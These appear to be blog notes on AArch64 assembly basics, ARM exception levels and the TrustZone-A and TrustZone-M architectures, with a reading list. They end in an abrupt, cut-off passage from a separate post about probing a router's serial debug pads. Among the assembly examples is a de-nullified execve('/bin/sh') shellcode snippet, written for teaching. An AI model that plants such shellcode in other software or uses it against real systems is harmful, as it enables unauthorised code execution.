- AArch64 has no
LDM,STM,PUSH, orPOPinstructions anymore!- We now have to use
LDPandSTPfor these! - Similarly there seems to be no proper replacement for
LDMIA,STMIA,LDMIB,STMIB,LDMDA,LDMDB,STMDA, andSTDMDB(Ref)- Suffixes: -IA (increase after), -IB (increase before), -DA (decrease after), -DB (decrease before)
- Sidenote: On A32
PUSHis really just a synonym forSTMDB sp!andPOPtranslates toLDMIA sp!
- We now have to use
- Unaligned memory access is now supported by almost all instructions (nice)
- In A64 the stack pointer has to be 128-bit (16 byte) aligned (half that in A32)
- NO conditional execution in A64 (with the exception of branch-, select-, and compare-instructions)
- A32 supports condition codes, e.g.:
addeq, r0, r1, r2 // only executes if the ZERO flag in the CSPR is set - Thumb mode has the
itinstructions:it- if-then (next instruction is conditional)itt- if-then-then (next 2 instructions are conditional)ite- if-then-else (next 2 instructions are conditional)itte- if-then-then-else (next 3 instructions are conditional)ittee- if-then-then-else-else (next 4 instructions are conditional)- Each
itstyle instruction is followed by a condition code - All following 1-4 instructions need to include either the same or inverse condition code
- A32 supports condition codes, e.g.:
- AArch64 has no
Condition flags
| Flag | Description |
|---|---|
| N | Set if a result of an operation is negative, cleared otherwise. |
| Z | Set if a result of an operation is zero/equal, cleared otherwise. |
| C | Set if an operation results in a carry/overflow, cleared if no carry. |
| V | Set if an operation results in an overflow, cleared if no overflow. |
Condition codes
Recall these codes where widely used in A32, whereas in A64 conditional execution has been mostly removed with the exception of branching, select, and compare instructions!
| Mnemonic | Description | Condition flag |
|---|---|---|
| EQ | Equal | Z set |
| NE | Not Equal | Z clear |
| CS/HS | Carry Set | C set |
| CC/LO | Carry Clear | C clear |
| MI | Minus | N set |
| PL | Plus/Positive/Zero | N clear |
| VS | Overflow | V vet |
| VC | No Overflow | V clear |
| HI | Unsigned Higher than or equal | C set && Z clear |
| LS | Unsigned Less than or equal | C clear && Z set |
| GE | Signed Greater than or equal | N == V |
| LT | Signed Less than | N != V |
| GT | Signed Greater than | Z clear && N == V |
| LE | Signed Less than or equal | Z set && N != V |
| AL | Always. Normally omitted | Any |
ARMv8 Privilege levels (aka Exception Levels)
- EL-0 (Application privilege level) - Supported by CPU architecture
- EL-1 (Kernel privilege level) - Supported by CPU architecture
- EL-2 (Virtualization privilege level [Optional]) - Supported by CPU architecture
- EL-3 (Secure privilege level) - Supported by CPU architecture or a dedicated embedded security processor
Note: Privilege levels are reversed from e.g. Intel, where Ring 3 in Intel is User mode!
In general, one thing that always holds true, is that code running on e.g.: EL-2 can modify all registers from lower exceptions (least privileged) levels but not vice versa. Each EL has their own version of e.g. system/config registers such as SPSR_EL3, SPSR_EL2, SPSR_EL1, and SPSR_EL0. Depending on the configuration, each EL can use a dedicated stack pointer register, or they can use the EL-0 one! To switch between ELs there's roughly two ways to do so:
- An exception/interrupt is triggered - May trigger a transition from a lower EL to a higher one.
- Returning from an exception/interrupt - Inverse case compared to above.
Which EL handles which type of exception/interrupt is implementation-specific.
ARMv7 Privilege levels
- PL0 - User mode
- PL1 - Supervisor mode
- PL2 - Hypervisor mode
- PL3 - Monitor mode
AArch64 Assembly Basics
Short refresher on how to write basic AArch64 assembly by hand
0. Hello World
.data

msg:
        .ascii "Hello, AArch64!\n"
len = . - msg

.text

.globl _start
_start:
        // Prepare write(int fd, const void *buf, size_t count)
        mov x0, #1
        ldr x1, =msg
        ldr x2, =len
        mov w8, #64
        svc #0

        // Prepare exit(int status)
        mov x0, #1337
        mov w8, #93
        svc #0

1. LDR'n'STR
.data
var1: .word 3
var2: .word 4

.text

.globl _start
_start:
        ldr w19, adr_var1    // Load mem addr of var1 via label into w19
        ldr w20, adr_var2    // Same with var2
        ldr w21, [x19]       // Load value located at mem addr x19 as a 32-bit value into w21
        str w21, [x20, #2]   // Store the value from w21 into the mem addr in x20 + 2
        str w21, [x20, #4]!  // pre-indexed: Same as above with a +4 BUT now x20 will be touch and modified: x20 = x20 + #4
        ldr w22, [x20], #4   // post-indexed: Load value located at addr x20 and modify x20 = x20 + #4 as well
        str x21, [x20, x21, LSL#3] // works and means: Store value of x21 in memory x20 with offset x21 << 3
        // Using the extended registers allows to index shift by #3 or #0
        // Using the wide registers allows to index shift by #2
        // This is due to 64-bit variants loading 8 bytes to the dest regiister whereas 32-bit variants only load 4 bytes
        //str w21, [x20, x22, LSL#2]! // pre-index does not allows register offset here
        //ldr x21, [x20], x21, LSL#1  // does not seem to work either

adr_var1: .word var1
adr_var2: .word var2
// INP=addr; as $INP.S -o $INP.o && ld $INP.o -s -o $INP
The whole addressing ordeal boils down to the following:
- Simple:
ldr w0, [x1]->x1is not changed and is equal toint w0 = *x1 - Offset:
ldr w0, [x1, #4]->x1is not changed and is equal toint w0 = x1[1] - Simple:
ldr w0, [x1, #4]!->x1is changed before load and is equal toint w0 = *(++x1) - Simple:
ldr w0, [x1], #4->x1is changed after load and is equal toint w0 = *(x1++)
3. MOV imms Trick
.data

.text

.globl _start
_start:
        mov x0, #256  // valid: since its 1 ror 24
        mov x0, #255  // valid: 255 ror 0
        mov x0, #1337 // invalid on 32-bit ARM
        ldr x0, =1337 // weird limitation bypass
        //mov x0, #0xffffffff // invalid on AArch64 (cannot be loaded in one instruction)
        ldr x0, =0xffffffff   // works like a charm
        mov x0, #0x0000ffff   // u16::MAX is the largest value that can be loaded in a single mov instr on AArch64
The clever label usage here boils down to the following:
- It is allowed to
LDRPCrelative data with a labelldr x0, label // Load value @ label
- Assemblers can support a pseudo Load (immediate) instruction that we have seen above
ldr x0, =imm // Load from literal containing imm
- Ways of obtaining the address of a label:
ldr x0, =label // Load address of label from literal pooladr x0, label // Calculate address of label (PC relative)adr x0, . // Get current PC (address of adr instruction)adrp x0, label // Calculate address of 4KB page containing label
4. {LD/ST}P instead of {LD/ST}M
.data
array:
        .quad 0
        .quad 0
        .quad 0
        .quad 0
        .quad 0

.text

.globl _start
_start:
        adr x0, words+24        // loads address of words[3] in x0
        ldr x1, array_bridge    // loads address of array[0] in x1
        ldr x2, array_bridge+8  // loads address of array[2] in x2
        // ldm r0, {r4, r5} // A32 turns into A64:
        ldp x4, x5, [x0]    // Loads value at x0 in x4 and x0+8 into x5
        // A typical 2 qword stack pop can be written as
        // ldp x0, x1, [sp], #16
        // Pushing on the other hand may look like:
        // stp x0, x1, [sp, #-16]
        stp x4, x5, [x1]  // Counterpart to the above ldp
        // The above instruction in A32 would have been
        // stm r1, {r4, r5}


words:
        .quad 0
        .quad 1
        .quad 2
        .quad 3
        .quad 4
        .quad 5
        .quad 6

array_bridge:
        .quad array
        .quad array+16
5. Detour A-32 IT instruction
Note: This is not valid AArch64 code, it's just here for completeness!
.syntax unified      // This allows us to intermingle A-32 and Thumb assembly here
.text
.globl _start

_start:
    .code 32         // A-32 code
    add r3, pc, #1   // r3 = $pc + 1
    bx r3            // branch + exchange to the address in r3 -> switch to Thumb state because LSB = 1 (is a requirement to enter thumb)

    .code 16         // Thumb mode
    cmp r0, #10
    ite eq           // if r0 is equal 10...
    addeq r1, #2     // ... then r1 += 2
    subne r1, #3     // ... else r1 -= 3
6. Jumps'n'Branches
.data

.text

.globl _start
_start:
        mov w0, #42     // mov 42 into w0
        mov w1, #1337   // mov 1337 into w1
        cmp w0, w1      // w0 - w1 == 0 ? -> NEG flag is set ...
        blt lower       // ... hence we take that jump
        mov w0, w1
        bl end
lower:
        mov w2, w0      // mov 42 into w2
        b end           // uncond branch to label end
end:
        mov w2, #2      // mov 2 into w2
        tbz w2, #2, _start // Test Bit and Branch if Zero -> w2 - #2 == 0?
Worthy to note here is that there exist a few more jump/branch instructions:
* bl - Branch and link to a label while setting x30 to pc+4
* blr - Similar to bl but instead branch to a register
* br - Same as blr but no setting of x30
* cb(n)z - Compare and branch if (non)zero to a label (does a sub, does not discard result, and then sets flags)
* tb(n)z - Test bit and branch if (non)zero to a label (test does a bitwise and, discards result, and sets flags)
7. AArch64 shellcode
Now for a tad more interesting assembly program, a de-nullified shellcode
.data

.text

.globl _start
_start:
        //execve("/bin/sh", NULL, NULL)
        mov x1, #0x622f                 // "b/"
        movk x1, #0x6e69, lsl #16       // "ni"  ; mov 16 bit immediate with a shift
        movk x1, #0x732f, lsl #32       // "s/"  ; same
        movk x1, #0x68, lsl #48         // "h"   ; same
        str x1, [sp, #-8]!              // sp-8; then store x1 at that new location
        mov x1, xzr                     // zero out x1
        mov x2, xzr                     // zero out x2
        add x0, sp, x1                  // set x0 = sp + x1
        mov x8, #221                    // move execve syscall number in x8
        svc #c0de                       // invoke syscall and provide arbi trary exeception code

TEEs
TEEs are a form of sandbox / isolation environment for critical operations. In general, TEE's seem to provide a level of "assurance" for:
- data confidentiality: Unauthorized entities cannot view data while in use within the TEE
- data integrity: Unauthorized entities cannot add, remove, or alter data while it is in use within the TEE
- code integrity: Unauthorized entities cannot add, remove, or alter code executing in the TEE
This is achieved by splitting the whole environment into a secure or trusted environment and the rest. The secure portion or a proxy layer in the middle then exposes a very limited API with which the normal world can interact to e.g. request operation for a security critical portion.
This separation tries to secure 4 different dimensions:
- Memory
- Execution
- I/O (e.g. UI for secure payment, basically sensors such as the touch sensor)
- Hardware that is shared across boundaries (e.g. crypto engines)
Prominent examples for TEE(-like) implementations are Intel SGX (does not secure 3 & 4), RISV PMP, AMD SEV(-SNP, -ES), ARM's CCA, or Apple's Secure Enclave. The remainder of this blog will only (briefly) discuss ARMs TEE implementation called TrustZone.
The last thing to note is that having a TEE without secure boot (multi-stage bootloader, with each stage verifying the prior one while loading the next) is useless, as the bootloader runs in the highest privileges that could manipulate the boot process. When having e.g. physical access to a device, we could also flash the TEE, which is mostly prevented with the multi-stage approach.
ARM TrustZone
In layman terms, ARM TrustZone can be used to perform hardware-level isolation to keep the TEE secure to avoid a full system compromization. Both the ARM v8-A Profile and the ARM v8-M provide TrustZone Extensions that can be used for SoCs with an integrated V6 or above MMU. Both implementations share similarities but are quite different. Utilizing a TrustZone extension allows for a fully fledged TEE that includes a TEE OS running at S-EL1, trusted drivers (TDs) that securely interact with peripherals, and trusted applications (TAs) that run at S-EL0 (Note the extra 'S' in the exception levels, indicating that there's another layer of exception levels within a TEE with the 'S' meaning secure.).
- S-EL-0: For unprivileged trusted applications, sometimes trusted drivers.
- S-El-1: For the TEE OS and priviliged drivers
- S-EL-2: Non-existent (prior to ARM v8.4).
- S-EL-3: For the secure monitor, running ARM trusted firmware typically provided by a device manufacturer.
Note: To add even more confusion, the sheer amount of different manufacturers that license ARM processors implement their own TEE (usually) based on the official TrustZone extension. Just to name a few that emerged:
- ARM's Trusted Firmware-A TF-A
- The Open-source Portable TEE OP-TEE
- Qualcomm's QTEE
- Samsungs Teegris
- Googles Trusty
- Huaweis iTrustee
Regardless of the different TEE implementations in the wild, three major concepts that all of them use have been observed in the wild:
- Running a fully fledged OS (TEE OS) in secure world (e.g. in Samsung phones, Qualcomm chips)
- Lightweight synchronous library that offers some kind of API (e.g. to load_key()) and has all secret keys stored there (e.g.: in Nintendo Switch)
- A mix between 1. and 2. (rarely seen if ever)
Before jumping into any more specifics, I noticed that when starting to research this whole topic, some different terminology seems to be used for the same thing:
- Normal world aka non-secure world aka untrusted environment aka Rich Execution Environment ("REE")
- Secure World aka Trusted Execution Environment (TEE)
Now with that out of the way, I have to put yet another note here before progressing. This post tries to give a general overview of ARMs TrustZone technology, with a focus on TrustZone-A for Cortex-A chips. As for a general distinction between TrustZone-M and TrustZone-A:
TrustZone in Cortex-A processors use a dedicated mode to handle the switch between the secure and non-secure states. This particular mode is typically referred to as monitor mode. When a processor is in monitor mode, it will always be in a secure state. Further, it will have access to NS bit in the SCR register (1 == non-secure, 0 == secure). This bit in the Secure Configuration Register defines the security state the CPU will switch to after exiting monitor mode. As a result, any switch between secure and non-secure state will go through a single entry point which is the monitor mode.
           +--------+  +--------+  +--------+  +--------+   |   +------------------+
           |        |  |        |  |        |  |        |   |   |                  |
EL-0       |  App   |  |  App   |  |  App   |  |  App   |   |   | Trusted Apps /   |
           |        |  |        |  |        |  |        |   |   | Drivers          |
           +--------+  +--------+  +--------+  +--------+   |   +------------------+
                                                            |
       -----------------------------------------------------+--------------------------
                                                            |
           +--------------------+  +--------------------+   |   +------------------+
           |                    |  |                    |   |   |                  |
EL-1       |  Guest OS          |  |  Guest OS          |   |   |  Trusted OS      |
           |                    |  |                    |   |   |                  |
           +--------------------+  +--------------------+   |   +------------------+
                                                            |
       -----------------------------------------------------+--------------------------
                                                            |
           +--------------------------------------------+   |
           |                                            |   |
EL-2       |  Hypervisor                                |   |      No EL2 here
           |                                            |   |
           +--------------------------------------------+   |
                                                            |
       -----------------------------------------------------+

           +-----------------------------------------------------------------------+
           |                                                                       |
EL-3       |  Secure Monitor                                                       |
           |                                                                       |
           +-----------------------------------------------------------------------+
Based on the diagram above, a typical call-chain with the starting point of an app running on EL-0 and wanting the TEE to work on a specific task would start with triggering an exception for the guest os (normal system kernel) to handle by using the svc instruction ("supervisor call"). The kernel then depending on the requested operation notifies either the hypervisor with the hvc instruction ("hypervisor call") or by using the smc instruction ("secure monitor call") directly moving execution into the secure monitor on EL-3. The secure monitor then calls the requested functionality in the secure world, which then in turn either has to use svcor smc (depending on where execution is happening) to redirect execution back to the secure monitor to return the computed results.
A short note on the trusted applications (TAs) in the secure world: These can be anything ranging from DRM, a trusted UI, a crypto manager, fingerprint storage or storage of other secrets and keys in general. Such TAs are fully scheduled / maintained / loaded from the TEE OS. While the above is the typical flow of execution when switching between NS and S states, the communication between the two worlds can take different forms:
- With an SMC as described above, returning a computed result via a register back to the normal world
- The operation in the secure world writes the result into some shared memory to which both the NS-world and S-world have access to. After completion of the requested operation, the call-chain from NS⇾S is then reversed, with the secure world notifying the non-secure world that the results are available.
- Some specific (hardware) related functionalities a non-secure world app may need access to in e.g. edge cases (create a watchdog timer for rebooting on hang) or accessing other SoC components on the board may be directly exposed by a TEE purposely to be accessible from EL-1 (of the non-secure world). Alternatively, a direct communication channel between EL-0 apps and S-EL-0 trusted apps is possible as well (bypassing the long call chain from EL-0 to S-EL-0).
Back to secure memory: The CPU can also mark whole pages of memory as either belonging to the secure world or belonging to the normal world to make memory read/writes more restrictive. The NS bit of a Page Table Entry (PTE) determines whether the page belongs to either of the two worlds. This bit also controls whether the AxPROT[1] bit is set when accessing a device's DRAM (This is on the MMU level!!). On a hardware level (Bus level!) this is implemented with a dedicated controller: The TZASC (TrustZone Access Space Controller). One thing to note here is that the TZASC does not know anything about running software, CPU MMUs, or individual CPU abstractions. It has its own configuration, defining memory ranges and their access rights. Additionally, the same concept exists for SRAM as well, here it's called TZPC (TrustZone Protection Controller). On a very high-level, TZPC aside, this results in the following call chain when the cpu issues a memory read/write request:
              +------------------------+
              |                        |                           +-------------+
              |                        |                           |             |
              |                        |                           |             |
              |                        |    +--------------+       |             |
              |                        |    |  AXI to ABP  |       |             |
              |                        +--->|  Bridge      +------>|             |
              |                        |    +--------------+       |             |        +-------+          +--------+
              |                        |                           |             |        |       |          |        |
              |                        |                           |    TZASC    +------->|  DMC  +--------->|  DRAM  |
+--------+    |                        |                           |             |        |       |          |        |
|        |    |                        +-------------------------->|             |        +-------+          +--------+
|  CPU   +--->|   AXI Infrastructure   |                           |             |
|        |    |                        |                           |             |
+--------+    |                        |                           |             |
              |                        |                           |             |
              |                        |                           |             |
              |                        |                           |             |
              |                        |                           +-------------+
              |                        |
              |                        |
              |                        |
              |                        |
              +------------------------+
The last thing worth noting again for now seems to be that devices that use TrustZone can also use SecureBoot to enforce the integrity of the operating system when it starts booting up from disk to ensures that nobody has tampered with the operating system’s code when the device was powered off. In today's modern hardware, this again is a non-trivial process consisting of multiple stages, with each loading and verifying the integrity of the next. Meaning, it boils down to the following sequence:
- Cold Reset
- Boot Loader stage 1 (BL1) AP Trusted ROM
2.1 Also referred to as a trusted boot ROM SoC TEE config that is usually shipped from a manufacturer. - Boot Loader stage 2 (BL2) Trusted Boot Firmware
3.1 Either from ROM or trusted SRAM - Boot Loader stage 3-1 (BL3-1) EL3 Runtime Firmware
4.1 The trusted OS - Boot Loader stage 3-2 (BL3-2) Secure-EL1 Payload (optional)
- Boot Loader stage 3-3 (BL3-3) Non-trusted Firmware
As for TrustZone in Cortex-M processors, the concept is the same, but the approach is different. We also have two states: secure and non-secure. The major difference being that ARM allows us to implement multiple entry points to switch between states. These entry points are referred to as non-secure callable, which leaves us with 3 states: secure, non-secure and non-secure callable. As for specifics to enter into non-secure callable, there's a dedicated instruction for that: SG (secure gate). Once executed, the CPU will switch to secure state. Switching back to a non-secure state is handled by executing yet another dedicated instruction, either BXNS or BLXNS. Final remark: None of the secure exception levels mentioned above, nor the secure monitor, applies to this processor line! As for some more unsorted points concerning the Cortex-M line of processors:
- In Cortex-M processors we have a flat memory map
- No MMU
- Things are mapped at specific addresses in memory:
- Flash (lowest address) -> RAM -> Peripherals [e.g. Crypto, I2C, Bluetooth, Display, ...] (highest address)
- TrustZone-M allows to partition flash/RAM/peripherals into Secure and non-secure parts
- Secure code can call anywhere into the non-secure world
- To switch from S->NS
BXNS/BLXNSinstructions have to be used! - From NS into S would cause an exception!
- To handle NS->S calls there's a 3rd state: Non-Secure Callable "NSC" in between S and NS.
- An example would be having a NS and S secure kernel running, with the secure kernel exposing certain system calls like load_key()
- The NS kernel would eventually like to call these.
- To do so, the NSC will expose so called "veneer" functions such as load_key_veneer() which make use of an SG (Secure Gateway instruction)
- The SG instruction sets the security level to S and banks registers.
- The SG instruction also sets bit[0] of the LR register to 0, which indicates that the return will cause a transition back from S->NS.
- Ultimately, a veneer function will look like
SG; B.W load_key!
- To switch from S->NS
- To determine what security an address has there's the concept of attribution units
- SAU (Security Attribution Unit)
- Standard across chips, basically defined by ARM how you use this
- IDAU (Implementation Defined Attribution Unit)
- Usually custom for the silicon vendor, can also be identical to SAU
- To get the security of an address, the SAU and IDAU are combined (the most secure of the two determines if its S, NS, NSC)
- SAU (Security Attribution Unit)
- Where is the policy (S, NS, NSC) enforced?
- Implementation-defined mechanisms:
- Secure Advanced High-performance Bus (Secure AHB, S-AHB):
- AHB matrix that carries security attributes with a transition
- Memory Protection Checkers (MPC):
- Filter transitions at AHB peripheral
- Range- or block-based policies for splitting ROM, flash, and RAMs into S/NS segments
- Peripheral Protection Checkers (PPC):
- Filter transitions at AHB peripheral
- Typically single policy for the whole peripheral
- Some implementations allow more fine-grain policies (AHB-APB bridges)
- Secure Advanced High-performance Bus (Secure AHB, S-AHB):
- Implementation-defined mechanisms:
- TrustZone-M vs. TrustZone-A:
- Similarities:
- Hardware isolates secure world (S) from non-secure world (NS)
- Execution modes exist orthogonally
- Key differences:
- Only 2 execution modes (handler ["os kernel"] and thread ["user land"]) instead of EL{0-3}
- No MMU (Memory Management Unit) -> No virtual addressing!
- Optional MPU (Memory Protection Unit) -> Handles memory permissions
- Similarities:
The above-mentioned SAU, can be configured as follows:
- If SAU is off -> the whole flat memory is marked secure
- If SAU is on, but no regions have been configured, still the whole flat memory is marked secure
- To change security of a region there are 5 registers to do this:
- SAU_CTRL - SAU Control register
- SAY_TYPE - Number of supported regions
- SAU_RNR - Region number register
- SAU_RBAR - Region base address
- SAU_RLAR - Region limit address
- Example:
- Selection region 0 - SAU_RNR = 0x0
- Set base addres to 0x1000 - SAU_RBAR = 0x1000
- Set limit address to 0x1fff - SAU_RLAR = 0x1fe0 (why e0 not ff??)
- Enable SAU - SAU_CTRL = 0x1
Study material
Here at the end are a bunch of references you (and I too) should catch up on if this is your cup of tea :)!
- Talks
- Tech Talk 01 | Trusted Execution Environment 101
- 36C3 - TrustZone-M(eh): Breaking ARMv8-M's security
- Breaking Samsung's ARM TrustZone
- Kun Sun. The Security Impact of Caches over ARM TrustZone
- Securing Your Microcontroller with Arm TrustZone Technology | Oren Hollander | hardwear_io Webinar
- Trusted Execution Environments: A Technical Overview of Intel SGX, Arm TrustZone, and RISC-V PMP
- Launching Feedback-Driven Fuzzing On TrustZone TEE - Andrey Akimov
- Laura Abbott, Rick Altherr -Breaking TrustZone M: Privilege Escalation on LPC55S69
- Lists
- Academia
- SoK: Understanding the Prevailing Security Vulnerabilities in TrustZone-assisted TEE Systems [2020]
- Unearthing the TrustedCore: A Critical Review on Huawei’s Trusted Execution Environment [2020]
- RusTEE: Developing Memory-Safe ARM TrustZone Applications [2020]
- Finding 1-Day Vulnerabilities in Trusted Applications using Selective Symbolic Execution [2020]
- PartEmu: Enabling Dynamic Analysis of Real-World TrustZone Software Using Emulation [2020]
- TEE Blogs
- A Deep Dive into Samsung's TrustZone [Quarkslab]
- Trust Issues: Exploiting TrustZone TEEs [Google P0]
- Exploring and Breaking Samsung’s TrustZone: a blog series Parts I-II-III
- TRUSTONIC’S KINIBI TEE IMPLEMENTATION [Azeria Labs]
- TEE Exploitation on Samsung Exynos devices (I/IV) : Introduction [BlueFrostSecurity]
- Breaking TEE Security Part 1: TEEs, TrustZone and TEEGRIS [Riscure]
- The Road to Qualcomm TrustZone Apps Fuzzing [Checkpoint]
- Qualcomm IPQ40xx: Achieving QSEE Code Execution [Raelize]
- KINIBI TEE: TRUSTED APPLICATION EXPLOITATION
- ARM Blogs
- Other
Last time we left off with a pretty decent understanding about how our router is structured and what components were used. We also found two interesting debug pads that showed oscillating voltages during boot up. In this post, we will take a closer look at exactly these and try to get a Read-Write serial connection going. The goal this time will be to be able to analyze the firmware on the device and being able to decrypt the image we've seen earlier!
Recap:

The two oscillating voltages we were able to measure with our multi meter last time around were on pin 2 (turquoise box) and pin 5 (blue box). The left side (red box) did not look that promising at first. Let's first verify what these oscillating voltages actually are and, if they are indeed transmitting data, whether they are the same or actually different! I noticed that following along with only the PCB pictures is tough, so here is a schematic of how far we progressed last time:
                                                                                     +--+
                                                 +--+                                |  |  Pin 6: 0V (GND!)
                   +--+              TP 2: 3.3V  |  |                                +--+
       TP 1: 3.3V  |  |                       +-----+                                |  |  Pin 5: Oscillating (TX?)
                   +--+           TP 3: 3.3V  |  |                                   +--+
                                              +--+                                   |  |  Pin 4: 0V
                                                                                     +--+
